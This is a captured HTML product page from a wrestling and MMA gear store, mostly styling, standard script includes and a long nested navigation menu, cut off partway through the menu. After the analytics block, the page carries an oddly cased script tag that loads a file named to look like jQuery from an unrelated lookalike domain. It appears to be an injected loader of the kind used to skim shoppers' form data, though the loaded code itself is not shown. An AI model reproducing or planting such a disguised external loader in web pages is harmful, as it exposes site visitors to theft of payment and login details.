

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/warrior-punches-sparring-gloves
body_size: 20690
content:
<!DOCTYPE html>
<html>
<head>
<title>Macho Warrior Punches Martial Arts Karate Sparring Gloves</title>
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<script type="text/javascript" src="https://apis.google.com/js/plusone.js?cache=1768640523788">{parsetags: 'explicit'}</script>
<meta property="og:url" content="http://www.highlandsfightgear.com/warrior-punches-sparring-gloves">
<meta property="og:title" content="Macho Warrior Punches Martial Arts Karate Sparring Gloves">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.highlandsfightgear.com/files/1965539/uploaded/wwwpw-silver-500.jpg">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.heading { font-weight:bold; font-family:Arial.bold; font-size:14px; color:#355087; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #283037; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#afb7c4; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #283037; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768504235504) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1768504235504); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1768504235504); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768640478644"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768640468353"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	gapi.plusone.go();
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<div id="fb-root"></div>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1768504235504"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768504235504"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
